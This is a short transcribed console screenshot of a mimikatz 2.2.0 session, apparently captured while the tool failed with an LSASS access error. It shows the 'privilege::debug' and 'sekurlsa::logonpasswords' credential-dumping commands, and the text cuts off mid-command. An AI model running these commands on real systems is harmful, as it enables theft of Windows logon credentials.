 mimikatz 2.2.0 x64 (oe.eo)
.#####.   mimikatz 2.2.0 (x64) #18362 Feb 29 2020 11:13:36
.## ^ ##.  "A La Vie, A L'Amour" - (oe.eo)
## / \ ##  /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ##       > http://blog.gentilkiwi.com/mimikatz
'## v ##'       Vincent LE TOUX             ( vincent.letoux@gmail.com )
'#####'        > http://pingcastle.com / http://mysmartlogon.com   ***/
mimikatz #
mimikatz # privilege::debug
Privilege '20' OK
mimikatz # sekurlsa::logonpasswords
ERROR kuhl_m_sekurlsa_acquireLSA ; Logon list
mimikatz # s